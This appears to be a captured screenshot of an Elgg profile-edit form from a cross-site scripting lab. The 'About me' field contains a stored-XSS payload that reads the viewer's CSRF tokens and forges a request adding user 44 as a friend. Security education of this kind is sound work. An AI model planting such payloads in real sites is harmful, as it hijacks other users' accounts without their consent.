 Edit profile
Display name
Alice
About me
Visual editor
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendUrl = "http://www.xsslabelgg.com/action/friends/add?friend=44" + ts + token
var ajax = new XMLHttpRequest();
ajax.open("GET", sendUrl, true);
ajax.setRequestHeader("Host", "www.xsslabelgg.com");
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send();